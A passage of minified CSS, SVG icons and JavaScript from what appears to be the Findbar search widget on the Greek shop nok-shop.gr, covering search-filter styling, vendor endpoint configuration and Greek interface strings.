25px;text-transform:uppercase}.fbr-search-filters-trigger:before{content:\"\\e919\"!important;font-family:icomoon!important;margin-right:7px}.fbr-search-filters-trigger-container svg{display:none}.fbr-search-content .fbr-search-content-filters-container{max-width:280px}.fbr-search-content-filters .fbr-header{font-family:\"Open Sans\";font-size:30px;font-weight:700}.fbr-search-content-filters .fbr-header svg{display:none}.fbr-search-content-filters .fbr-applied-filters,.fbr-search-content-filters .fbr-filter{background-color:#f0f2f5;margin-bottom:5px}.fbr-search-content-filters .fbr-applied-filters .fbr-title,.fbr-search-content-filters .fbr-filter .fbr-title{border-bottom:1px solid #ccc;margin-bottom:0;padding:10px}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-title{border-bottom:0}.fbr-search-content-filters .fbr-applied-filters .fbr-title:hover,.fbr-search-content-filters .fbr-filter .fbr-title:hover{color:#08285e;fill:#08285e}.fbr-search-content-filters .fbr-applied-filters-list,.fbr-search-content-filters .fbr-filter-list{padding:10px;transition:all .2s ease-in-out}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list,.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list.fbr-expand{padding:0}.fbr-filter-slider-container{margin:0;padding:40px 35px 30px}.fbr-noUi-pips{display:none}.fbr-noUi-horizontal{height:3px}.fbr-noUi-horizontal .fbr-noUi-handle{top:-5px}.fbr-noUi-handle{background-color:#08285e;box-shadow:none}.fbr-search-content-docs.fbr-grid .fbr-result{width:100%!important}.fbr-search-content-docs.fbr-grid .fbr-result .product-thumb{padding:0}.fbr-search-content-docs .fbr-result img{aspect-ratio:1/1;background:#fff!important;max-width:250px;-o-object-fit:contain;object-fit:contain}.fbr-search-content-docs .fbr-result .button-quick-order{height:25px;margin-left:10px;margin-right:10px}.fbr-search-content-container .fa{font-family:FontAwesome}.fbr-search-content .stepper{border-width:1px}.fbr-search-content-docs.fbr-list .btn-cart{color:#fff;padding:15px 20px}.fbr-search-content-docs.fbr-list .price span{font-family:\"Open Sans\";font-size:18px;font-weight:700}.fbr-search-content-docs.fbr-list .button-quick-order{margin-bottom:0!important}.fbr-search-content-docs.fbr-list .product-thumb .name a{white-space:inherit}.fbr-search-results-page #quick-order-modal{font-size:14px}.fbr-search-results-page #quick-order-modal .fbr-modal-title{font-size:18px}.fbr-search-results-page #quick-order-modal .fbr-modal-content{border-radius:0;max-width:462px}.fbr-search-results-page #quick-order-modal .fbr-modal-footer{background:#f5f5f5;border-radius:0;text-align:left}.fbr-search-results-page #fbr-quick-order-carousel>a{align-items:center;background:transparent;color:#555;display:flex;justify-content:center;width:10%}.fbr-search-results-page #fbr-quick-order-carousel>a.left{margin-left:20%}.fbr-search-results-page #fbr-quick-order-carousel>a.right{margin-right:20%}.fbr-search-results-page #quick-order-modal .quick-order-product-name{color:#2ca5d3;font-size:14px;font-weight:400;justify-content:center;line-height:20px}.fbr-search-results-page #quick-order-product-amount{border:1px solid #ccc;border-radius:0;box-sizing:border-box;color:#1c1c1c;font-size:14px;font-weight:400;line-height:20px;margin:0 4px;padding:2px 9px 3px}.fbr-search-results-page #quick-order-product-total{color:#1c1c1c;font-size:14px;margin-left:20px}.fbr-search-results-page #quick-order-form .quick-order-price{align-items:center;justify-content:center}.fbr-search-results-page #quick-order-form .form-group{margin-bottom:10px}.fbr-search-results-page #quick-order-form .has-feedback{display:block}.fbr-search-results-page #quick-order-form .input-group{display:table}.fbr-search-results-page #quick-order-form .input-group-addon{background:transparent;border-radius:0}.fbr-search-results-page #quick-order-form input[type=text],.fbr-search-results-page #quick-order-form textarea{border-color:#ccc!important;border-radius:0!important;display:table-cell;max-width:inherit}.fbr-search-results-page #quick-order-comment{resize:vertical}.fbr-search-results-page #quick-order-form input[name=agree]{margin-right:3px}.fbr-search-results-page #quick-order-confirm-help{margin-bottom:10px;width:100%}.fbr-search-results-page #quick-order-confirm{border-radius:0;margin-right:10px}.fbr-search-results-page #quick-order-confirm-total{color:#2ca5d3;font-size:21px;font-weight:700}.fbr-search-results-page #quick-order-modal .modal-footer-confirm{align-items:center;display:flex}.fbr-search-results-page #quick-order-form .required-field{color:red}.fbr-search-results-page #quick-order-form .carousel-inner>.item>img{margin:0 auto}.fbr-search-results-page #quick-order-success-alert{left:45%;position:fixed;text-align:center;top:30%;transform:translate(-45%);width:300px;z-index:1100}.fbr-search-results-page #quick-order-modal .error-field{color:red}.fbr-search-results-page #quick-order-error{display:none;margin-bottom:10px}.fbr-search-results-page #quick-order-form .has-error .form-control{border-color:#a94442!important}.fbr-search-results-page #quick-order-form .has-success .form-control{border-color:#3c763d!important}",t="fbr-",Ur='<svg id="findbar_svg" class="findbar-svg" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-search1" viewBox="0 0 32 32"> <path d="M31.696 30.258l-8.262-8.129c2.163-2.35 3.492-5.458 3.492-8.879 0-7.317-6.029-13.25-13.463-13.25s-13.463 5.933-13.463 13.25 6.029 13.25 13.463 13.25c3.213 0 6.158-1.113 8.475-2.958l8.296 8.162c0.404 0.4 1.058 0.4 1.462 0s0.404-1.046 0-1.446v0zM13.463 24.458c-6.292 0-11.392-5.017-11.392-11.208s5.1-11.213 11.392-11.213c6.292 0 11.392 5.021 11.392 11.213s-5.1 11.208-11.392 11.208v0z"></path> </symbol>         <symbol id="icon-mic2" viewBox="0 0 32 32"> <path d="M16 2.667c1.471 0 2.667 1.196 2.667 2.667v9.333c0 1.471-1.196 2.667-2.667 2.667s-2.667-1.196-2.667-2.667v-9.333c0-1.471 1.196-2.667 2.667-2.667zM16 0c-2.945 0-5.333 2.388-5.333 5.333v9.333c0 2.945 2.388 5.333 5.333 5.333s5.333-2.388 5.333-5.333v-9.333c0-2.945-2.388-5.333-5.333-5.333zM26.667 12v2.667c0 5.891-4.776 10.667-10.667 10.667s-10.667-4.776-10.667-10.667v-2.667h2.667v2.667c0 4.412 3.588 8 8 8s8-3.588 8-8v-2.667h2.667zM17.333 29.333v-2.667h-2.667v2.667h-5.333v2.667h13.333v-2.667h-5.333z"></path> </symbol>       <symbol id="icon-gps-fixed" viewBox="0 0 32 32"> <path d="M16 25.313c2.583 0 4.783-0.908 6.592-2.717s2.721-4.012 2.721-6.596-0.908-4.783-2.717-6.592-4.012-2.721-6.596-2.721-4.783 0.908-6.592 2.717-2.721 4.012-2.721 6.596 0.908 4.783 2.717 6.592 4.012 2.721 6.596 2.721zM27.938 14.688h2.75v2.625h-2.75c-0.292 2.792-1.438 5.188-3.438 7.188s-4.396 3.146-7.188 3.438v2.75h-2.625v-2.75c-2.792-0.292-5.188-1.438-7.188-3.438s-3.146-4.396-3.438-7.188h-2.75v-2.625h2.75c0.292-2.792 1.438-5.188 3.438-7.188s4.396-3.146 7.188-3.438v-2.75h2.625v2.75c2.792 0.292 5.188 1.438 7.188 3.438s3.146 4.396 3.438 7.188zM16 10.688c1.458 0 2.708 0.521 3.75 1.563s1.563 2.292 1.563 3.75-0.521 2.708-1.563 3.75-2.292 1.563-3.75 1.563-2.708-0.521-3.75-1.563-1.563-2.292-1.563-3.75 0.521-2.708 1.563-3.75 2.292-1.563 3.75-1.563z"></path> </symbol> <symbol id="icon-gps-not-fixed" viewBox="0 0 32 32"> <path d="M16 25.313c2.583 0 4.783-0.908 6.592-2.717s2.721-4.012 2.721-6.596-0.908-4.783-2.717-6.592-4.012-2.721-6.596-2.721-4.783 0.908-6.592 2.717-2.721 4.012-2.721 6.596 0.908 4.783 2.717 6.592 4.012 2.721 6.596 2.721zM27.938 14.688h2.75v2.625h-2.75c-0.292 2.792-1.438 5.188-3.438 7.188s-4.396 3.146-7.188 3.438v2.75h-2.625v-2.75c-2.792-0.292-5.188-1.438-7.188-3.438s-3.146-4.396-3.438-7.188h-2.75v-2.625h2.75c0.292-2.792 1.438-5.188 3.438-7.188s4.396-3.146 7.188-3.438v-2.75h2.625v2.75c2.792 0.292 5.188 1.438 7.188 3.438s3.146 4.396 3.438 7.188z"></path> </symbol> <symbol id="icon-left" viewBox="0 0 32 32"> <path d="M7.107 15.451l15.224-15.224c0.303-0.303 0.795-0.303 1.098 0l1.464 1.464c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-13.211 13.211 13.211 13.211c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-1.464 1.464c-0.152 0.152-0.35 0.227-0.549 0.227s-0.397-0.076-0.549-0.227l-15.224-15.224c-0.303-0.303-0.303-0.795 0-1.098z"></path> </symbol> <symbol id="icon-right" viewBox="0 0 32 32"> <path d="M24.893 15.451l-15.224-15.224c-0.303-0.303-0.795-0.303-1.098 0l-1.464 1.464c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l13.211 13.211-13.211 13.211c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l1.464 1.464c0.152 0.152 0.35 0.227 0.549 0.227s0.397-0.076 0.549-0.227l15.224-15.224c0.303-0.303 0.303-0.795 0-1.098z"></path> </symbol> <symbol id="icon-loading" viewBox="0 0 32 32"> <path d="M17.333 0c4.889 0.407 9.151 3.013 11.801 6.839l-2.328 1.351c-2.179-3.031-5.576-5.12-9.473-5.511v-2.679zM2.667 16c0-1.96 0.432-3.817 1.188-5.496l-2.316-1.343c-0.977 2.077-1.539 4.389-1.539 6.839s0.561 4.761 1.537 6.839l2.317-1.344c-0.756-1.679-1.188-3.535-1.188-5.495zM29.333 16c0 1.96-0.432 3.817-1.188 5.496l2.317 1.343c0.976-2.077 1.537-4.389 1.537-6.839s-0.561-4.761-1.537-6.839l-2.317 1.343c0.756 1.679 1.188 3.536 1.188 5.496zM26.807 23.811c-2.179 3.031-5.576 5.12-9.473 5.511v2.679c4.889-0.407 9.151-3.013 11.801-6.839l-2.328-1.351zM5.193 8.188c2.179-3.029 5.577-5.119 9.473-5.509v-2.679c-4.889 0.407-9.149 3.012-11.801 6.837l2.328 1.351zM14.667 29.321c-3.897-0.391-7.295-2.48-9.473-5.511l-2.328 1.351c2.651 3.827 6.912 6.432 11.801 6.839v-2.679z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M28 6.416l-9.584 9.584 9.584 9.584-2.416 2.416-9.584-9.584-9.584 9.584-2.416-2.416 9.584-9.584-9.584-9.584 2.416-2.416 9.584 9.584 9.584-9.584z"></path> </symbol> <symbol id="icon-grid" viewBox="0 0 32 32"> <path d="M8.748 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7h-0.003z"></path> <path d="M20.341 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.7z"></path> <path d="M31.935 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7h-0.003z"></path> <path d="M8.748 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.697h-0.003z"></path> <path d="M20.341 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.697z"></path> <path d="M31.935 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.697h-0.003z"></path> <path d="M7.753 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7c-0.003-0.547-0.448-0.995-0.998-0.995z"></path> <path d="M19.347 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.7c0-0.547-0.444-0.995-0.995-0.995z"></path> <path d="M30.941 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7c-0.003-0.547-0.448-0.995-0.998-0.995z"></path> </symbol> <symbol id="icon-list" viewBox="0 0 32 32"> <path d="M7.155 5.015c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M7.155 16c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M7.155 26.985c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M31.542 1.88h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> <path d="M31.542 12.865h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> <path d="M31.542 23.85h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> </symbol> <symbol id="icon-up" viewBox="0 0 32 32"> <path d="M29.856 25.278l2.144-2.083-15.999-16.473-16.001 16.473 2.145 2.083 13.856-14.263z"></path> </symbol> <symbol id="icon-down" viewBox="0 0 32 32"> <path d="M2.144 6.722l-2.144 2.083 15.999 16.473 16.001-16.473-2.145-2.083-13.856 14.263z"></path> </symbol> <symbol id="icon-filter" viewBox="0 0 32 32"> <path d="M31.855 0.643c-0.193-0.386-0.578-0.643-1.092-0.643h-29.494c-0.514 0-0.9 0.257-1.092 0.643s-0.064 0.835 0.257 1.221l10.731 11.631c0.129 0.129 0.193 0.45 0.193 0.578v13.108c0 0.643 0.45 1.349 1.028 1.671l6.426 3.020c0.193 0.064 0.386 0.129 0.578 0.129s0.45-0.064 0.643-0.193c0.321-0.193 0.514-0.578 0.514-1.028v-16.707c0-0.129 0.129-0.45 0.193-0.578l10.731-11.63c0.45-0.386 0.514-0.835 0.386-1.221zM19.004 30.137l-5.847-2.763c-0.064 0-0.129-0.129-0.129-0.193v-13.108c0-0.064 0-0.129 0-0.129h5.976c0 0.064 0 0.129 0 0.129v16.064zM19.775 12.273h-7.454l-9.831-10.667h27.116l-9.831 10.667z"></path> </symbol> <symbol id="icon-trash" viewBox="0 0 21 32"> <path d="M19.173 32h-17.43v-20.044h1.743v18.302h13.944v-18.302h1.743z"></path> <path d="M0 8.47h20.916v1.743h-20.916v-1.743z"></path> <path d="M14.816 10.213h-8.715v-6.1h8.715v6.1zM7.843 8.47h5.229v-2.615h-5.229v2.615z"></path> <path d="M6.972 14.57h1.743v12.201h-1.743v-12.201z"></path> <path d="M12.201 14.57h1.743v12.201h-1.743v-12.201z"></path> </symbol> <symbol id="icon-tap-ahead" viewBox="0 0 32 32"> <path d="M29.837 31.651l-26.909-26.854v19.030h-2.608v-23.478h23.539v2.608h-19.082l26.902 26.848-1.843 1.846z"></path> </symbol> <symbol id="icon-barcode" viewBox="0 0 32 32"> <path d="M7.696 2.025h-5.671v6.076h-2.025v-8.101h7.696zM32 7.696v-7.696h-8.101v2.025h6.076v5.671zM24.304 32h7.696v-8.101h-2.025v6.076h-5.671zM0 24.304v7.696h8.101v-2.025h-6.076v-5.671zM28.759 14.987h-25.114v2.025h25.114zM24.304 13.367v-5.266h-0.81v5.266zM26.329 13.367v-5.266h-1.215v5.266zM22.278 13.367v-5.266h-2.43v5.266zM15.797 19.038v4.861h1.215v-4.861zM23.494 19.038v4.861h0.81v-4.861zM19.848 19.038v4.861h2.43v-4.861zM25.114 19.038v4.861h1.215v-4.861zM8.506 13.367v-5.266h-2.43v5.266zM17.013 13.367v-5.266h-1.215v5.266zM14.582 13.367v-5.266h-2.43v5.266zM12.152 19.038v4.861h2.43v-4.861zM6.076 19.038v4.861h2.43v-4.861z"></path> </symbol>                   <symbol id="icon-logo" viewBox="0 0 208 32"> <path d="M0 31.995h4.081v-14.31h14.365v-3.374h-18.446zM0 0v10.23h4.081v-6.638h17.086v-3.591z"></path> <path d="M29.437 31.995h4.081v-31.995h-4.081z"></path> <path d="M44.292 31.995h4.081v-17.956l-4.081-5.278zM67.254 0.054v24.867l-19.806-24.921h-3.156v2.449l4.081 5.115 19.534 24.431h3.428v-31.94z"></path> <path d="M107.628 9.794c-0.664-1.971-1.647-3.673-2.901-5.135l0.017 0.020c-1.343-1.422-2.952-2.577-4.748-3.39l-0.095-0.038c-1.936-0.793-4.182-1.253-6.536-1.253-0.074 0-0.148 0-0.222 0.001l0.011-0h-11.1v3.591h11.1c0.023-0 0.050-0 0.078-0 1.717 0 3.355 0.34 4.85 0.956l-0.085-0.031c1.378 0.629 2.551 1.472 3.533 2.499l0.004 0.004c0.959 1.102 1.719 2.406 2.207 3.836l0.024 0.081c0.483 1.473 0.762 3.168 0.762 4.929 0 0.008 0 0.016-0 0.024v-0.001c0 0.018 0 0.039 0 0.060 0 1.748-0.279 3.43-0.794 5.005l0.032-0.114c-0.465 1.516-1.212 2.826-2.186 3.929l0.010-0.011c-0.933 1.134-2.121 2.024-3.478 2.59l-0.059 0.022c-1.331 0.588-2.883 0.93-4.515 0.93-0.115 0-0.23-0.002-0.345-0.005l0.017 0h-7.019v-20.405h-4.081v24.105h11.1c0.077 0.001 0.168 0.002 0.258 0.002 2.197 0 4.297-0.42 6.222-1.185l-0.114 0.040c3.759-1.497 6.648-4.492 7.969-8.229l0.030-0.096c0.69-1.917 1.089-4.129 1.089-6.435 0-0.072-0-0.143-0.001-0.214l0 0.011c-0.066-2.198-0.439-4.285-1.078-6.252l0.044 0.158z"></path> <path d="M140.439 18.609c-1.052-1.422-2.529-2.475-4.241-2.978l-0.057-0.014c1.413-0.661 2.562-1.688 3.354-2.96l0.019-0.033c0.753-1.207 1.199-2.673 1.199-4.243 0-0.058-0.001-0.116-0.002-0.173l0 0.009c0-0.012 0-0.025 0-0.039 0-1.043-0.2-2.039-0.563-2.953l0.019 0.054c-0.394-0.997-0.87-1.858-1.439-2.647l0.024 0.035c-0.641-0.756-1.396-1.39-2.244-1.883l-0.041-0.022c-0.874-0.432-1.901-0.691-2.987-0.707l-0.006-0h-15.888v24.758h4.081v-21.275h10.447c0.020-0 0.044-0.001 0.068-0.001 0.645 0 1.258 0.14 1.809 0.393l-0.027-0.011c0.58 0.284 1.069 0.669 1.464 1.136l0.005 0.007c0.369 0.488 0.696 1.043 0.958 1.633l0.021 0.054c0.224 0.63 0.362 1.357 0.381 2.113l0 0.009c0.001 0.035 0.001 0.076 0.001 0.117 0 0.703-0.14 1.374-0.395 1.985l0.013-0.034c-0.263 0.649-0.611 1.207-1.039 1.693l0.006-0.006c-0.415 0.495-0.922 0.897-1.497 1.185l-0.027 0.012c-0.568 0.241-1.229 0.381-1.923 0.381-0.013 0-0.025-0-0.038-0h-6.147v3.265h7.4c0.711 0.005 1.384 0.165 1.988 0.448l-0.029-0.012c0.592 0.319 1.096 0.719 1.519 1.192l0.005 0.005c0.409 0.517 0.756 1.109 1.016 1.747l0.018 0.049c0.24 0.614 0.38 1.324 0.38 2.068s-0.139 1.454-0.393 2.107l0.014-0.040c-0.299 0.67-0.683 1.245-1.146 1.745l0.004-0.004c-0.476 0.483-1.034 0.884-1.651 1.182l-0.035 0.015c-0.568 0.276-1.236 0.437-1.942 0.437-0.044 0-0.088-0.001-0.132-0.002l0.006 0h-15.181v3.537h15.181c0.067 0.002 0.145 0.003 0.224 0.003 1.209 0 2.367-0.22 3.435-0.623l-0.067 0.022c1.156-0.377 2.154-0.953 3.003-1.695l-0.010 0.008c0.849-0.701 1.53-1.573 1.994-2.567l0.019-0.045c0.481-0.965 0.762-2.101 0.762-3.304 0-0.025-0-0.049-0-0.074l0 0.004c-0.010-1.907-0.642-3.665-1.703-5.083l0.016 0.022z"></path> <path d="M165.088 4.353l-1.741 4.788 4.081 10.338h-7.999l-1.197 3.156h10.121l3.809 9.359h4.299zM163.346 0h-3.428l-13.113 31.995h4.135l10.665-27.315 1.741-4.679z"></path> <path d="M200.51 19.752c1.065-0.234 1.998-0.689 2.789-1.317l-0.014 0.011c0.831-0.605 1.535-1.326 2.103-2.147l0.019-0.029c0.574-0.795 1.038-1.717 1.343-2.708l0.018-0.067c0.311-0.948 0.49-2.039 0.49-3.173 0-1.364-0.26-2.667-0.733-3.863l0.025 0.071c-0.537-1.25-1.213-2.327-2.028-3.282l0.015 0.018c-0.844-0.954-1.855-1.739-2.99-2.313l-0.057-0.026c-1.139-0.583-2.486-0.925-3.912-0.925-0.002 0-0.004 0-0.006 0h-13.712v31.995h4.081v-11.481h4.081l-2.231-3.591h-1.796v-13.331h9.413c0.001 0 0.003 0 0.005 0 0.814 0 1.58 0.201 2.253 0.557l-0.026-0.013c0.718 0.375 1.33 0.848 1.846 1.41l0.004 0.005c0.525 0.6 0.949 1.304 1.236 2.075l0.015 0.047c0.305 0.741 0.485 1.6 0.49 2.501v0.002c0.001 0.041 0.001 0.088 0.001 0.136 0 0.847-0.14 1.66-0.398 2.42l0.016-0.053c-0.292 0.831-0.679 1.551-1.158 2.199l0.016-0.022c-0.443 0.614-1.030 1.097-1.714 1.404l-0.027 0.011c-0.606 0.344-1.33 0.546-2.102 0.546-0.045 0-0.090-0.001-0.135-0.002l0.007 0h-3.537l2.34 3.591 7.291 11.481h4.571z"></path> </symbol>  </defs> </svg> ',ir=null,Jr=Ze?window.location.origin+window.location.pathname:"https://www.nok-shop.gr/fsearch",c=Jr.split("?"),i=c[0],Q=c.length>0?c[1]:"",F=Ze?window.location.origin+window.location.pathname:"",Pe="https://app.findbar.io/search/nok-shop.gr/init",Be="https://app.findbar.io/js",Ue="https://app.findbar.io/js/nok-shop.gr/findbar.js",nt="https://app.findbar.io/search/nok-shop.gr/event",Ne="https://app.findbar.io/search/images/error.svg",Tt="https://app.findbar.io/search/images/image-error.svg",St="Ooops, κάτι πήγε στραβά σχετικά με το ερώτημά σας",re,Ie,nr=!0,et="search",Et=null,wr=!1,jt="fbrsid",ar=2592e6,cr="findbar_"+st+"_sid",dr="findbar_"+st+"_sid_ts",Sr="session_id",Fr=!1,or="📷",Xt=!1,Br="",_r="label",sr="right",Dr=!1,Hr="View relevant",Cr="label",Zr="right",Ar="💡",Tr=!1,Rr="",Er="GET",Nr="id",qr="form",Pr={},ur;try{var hr=new Intl.NumberFormat("el",{style:"currency",currency:"EUR"});ur=function(p){return p==null?"":hr.format(p)}}catch(p){}var B=["rear","back","rück","arrière","trasera","trás","traseira","posteriore","后面","後面","背面","后置","後置","背置","задней","الخلفية","후","arka","achterzijde","หลัง","baksidan","bagside","sau","bak","tylny","takakamera","belakang","אחורית","πίσω","spate","hátsó","zadní","darrere","zadná","задня","stražnja","belakang","बैक"],l,y,C=v(),se=!1,e=!1,f=null,g=null,_=Z(),H=_==="iOS",le=!1,ge=[],ke="data_layer",lr=!1;(se||e)&&!Ye&&!Ze&&Pt(se,e,500),we(Lr),o(function(){J(Ur),fr()}),window.Findbar={},window.Findbar.initUrlMonitor=Pt,window.Findbar.destroyUrlMonitor=tr,window.Findbar.getSessionId=ie,window.Findbar.getOrGenerateSessionId=D;var ft=function(){var p="https://app.findbar.io/search/nok-shop.gr/quick",A="https://app.findbar.io/search/nok-shop.gr/ta",T="https://app.findbar.io/search/nok-shop.gr/recent",L="https://app.findbar.io/search/nok-shop.gr/prefetch",N="https://app.findbar.io/search/nok-shop.gr/link",_e=!0,Oe=!1,qe=[],Ee="detect",me=!1,He=null,r=!1,a="minimal2",d=["Ψάχνω για laptop ..","Θέλω monitor ...","Ψάχνω για εργαλεία ...","Αναζήτηση εδώ..."],E=!0,V=!0,fe=-1,Ae=null,Ge,h,m=null,S=!0,M=Ze?"#search_container":"#search",ne=null,oe=!0,K=Ze?"#search_trigger":".search-trigger",We=null,Le=null,Ke=!1,at=!0,wt=!zr.any&&!1,it=[],xt="Όλα",jr=!0,Ir="Η λειτουργία αναζήτησης αναβαθμίστηκε!",Or=["<b>Greeklish</b>: γράψε χωρίς να αλλάξεις γλώσσα στο πληκτρολόγιο, π.χ. “akoustika handsfree”.","<b>Όριο τιμής</b>: γράψε και το όριο τιμής π.χ. “akoustika handsfree mexri 30 euro”.","<b>Πες το</b>! Πάτησε το μικρόφωνο στη μπάρα και πες τον όρο αναζήτησης."],Qt=1,ii=1,$r=2,Xe,Yr,Vr,ei,ni,X,Ve,Yt,Bt,ci=!0,bi=!0,Ci="el-GR",di=!1,Wr=!1,wi="Δεν εντοπίστηκε φωνητικό μήνυμα",Ai="Δε δόθηκε άδεια χρήσης του μικροφώνου",ai="Δε βρέθηκε μικρόφωνο",_i="Δε δόθηκε άδεια χρήσης του μικροφώνου",xi=!1,qi=!0,Mr,Ht,Pi=!0,gi,yi,de=!1,xe=null;function lt(R){o(function(){Ee!=="detect"?zr.any=Ee==="mobile":(Se(),zr.any=l<1024),me=(Ee==="desktop"||Ee==="detect"&&!zr.any,"inline"=="modal");var ee=o(me?K:M).length;if(!me&&ee===1||me&&ee>0){var pe=t+"search-input-container",be=t+"search-input-container-wrapper",De=o("body"),Ce=!0;Ce=_==="Windows"||_==="Linux",Ce&&(De.addClass(t+"scroll-css"),te()&&De.addClass(t+"scroll-css-webkit")),me?(De.append('<div id="'+t+'modal_overlay" class="'+t+'modal-overlay" aria-hidden="true"><div class="'+t+'modal-wrapper" tabindex="-1"><div class="'+t+'modal-container" role="dialog" aria-modal="true" data-'+t+'modal-close="'+t+'modal_overlay"><div class="'+t+"modal-search-input-container "+t+'search-input-container"></div><span class="'+t+'modal-close" aria-label="Close" data-'+t+'modal-close="'+t+'modal_overlay" role="button" aria-label="Close"><svg><use xlink:href="#icon-close"></use></svg></span></div></div></div>').on("click.fbr.fbrQs.fbrModalClose","."+t+"modal-close",function(z){z.preventDefault(),z.stopPropagation(),He.closeModal()}),o(K).each(function(){var z=o(this);z.replaceWith(!Ze&&!Ye&&We?o(We):z.clone())}),o(K).attr("data-"+t+"modal-trigger",t+"modal_overlay"),He=fbrMicroModal.init({onShow:function(z,ye,ze){ze.preventDefault(),ze.stopImmediatePropagation(),xi=!0,setTimeout(function(){X[0].focus()},100),Yt&&Xr()},onClose:function(z){xi=!1,$e(),X.val(""),gr()},openTrigger:"data-"+t+"modal-trigger",closeTrigger:"data-"+t+"modal-close",openClass:"is-open",disableScroll:!0,disableFocus:!0,awaitOpenAnimation:!1,awaitCloseAnimation:!1,debugMode:!1}),Xe=o("."+t+"modal-search-input-container")):(Xe=o(M),Yr=Xe.clone(),Xe.addClass(r?be:pe));var Re=null;ne&&(Re=Xe.find(ne).detach()),!me&&r&&(Xe.html('<div class="'+pe+'"></div>'),Xe=Xe.find("."+pe));var yt=Xe.find("input").is(":focus");if(Xe.html(""),wt){Vr=o('<div class="'+t+"search-scope-container "+t+'search-suggest-wrap"><div class="'+t+'search-scope-facade"><span class="'+t+'search-scope-label"></span><span class="'+t+'search-scope-arrow"><svg><use xlink:href="#icon-down"></use></svg></span></div></div>'),ni=Vr.find("."+t+"search-scope-label");for(var At='<option value="">'+xt+"</option>",$t=re&&re.has(et)&&re.has("scope")?re.get("scope"):"",Vt=0;Vt<it.length;Vt++){for(var vi="",hi=0;hi<it[Vt].level;hi++)vi+="&nbsp;&nbsp;&nbsp;&nbsp;";At+='<option value="'+it[Vt].value+'"'+($t&&$t===it[Vt].value?" selected":"")+">"+vi+it[Vt].title+"</option>"}Ie=o('<select class="'+t+'search-scope" tabindex="0">'+At+"</select>"),ni.html(Ie[0].options[Ie[0].selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),Ie.on("change.fbr",function(){ni.html(this.options[this.selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),ut();var z=X.val().trim();z&&z.length>1?Nt(z)?(X.data("last-request")||{}).query?Jt({query:X.data("last-request").query}):o("#"+t+"image_input").trigger("change"):X.trigger("input"):Xr()}),Vr.append(Ie),Xe.append(Vr)}X=o('<input id="'+t+'search_input" class="'+t+"search-input "+t+"adjust-scope-padding "+t+a+'" type="search" autocomplete="off" spellcheck="false" autocorrect="off" autocapitalize="none" dir="auto" placeholder="" maxlength="200" />'),H&&X.addClass(t+"ios"),Ge=o('<label for="'+t+'search_input" class="'+t+"search-suggest-wrap "+t+"adjust-scope-padding "+t+'search-placeholder"><span></span></label>'),h=Ge.find("span");var gt="";if(Xe.append(X).append(Ge).append('<span class="'+t+"icon "+t+"icon-search "+t+"search-suggest-wrap "+t+'adjust-scope-margin" onclick="" role="button" aria-label="Search" tabindex="0"><svg><use xlink:href="#icon-search1"></use></svg></span><div class="'+t+"icons-container "+t+'search-suggest-wrap"><span 